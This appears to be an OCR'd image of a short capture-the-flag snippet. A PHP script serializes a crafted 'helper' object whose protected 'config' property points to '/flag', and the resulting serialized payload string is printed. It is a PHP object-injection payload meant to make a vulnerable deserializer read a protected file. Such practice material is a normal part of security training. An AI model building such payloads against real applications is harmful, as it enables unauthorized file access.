 1 <?php
2 class helper
3 {
4 protected $ifview = True;
5 protected $config = "/flag";
6 }
7 $a=new helper();
8 echo(serialize($a));
O:6:"helper":2:{s:9:"<0x00>*<0x00>ifview";b:1;s:9:"<0x00>*<0x00>config";s:5:"/flag";}[Finished in 0.5s]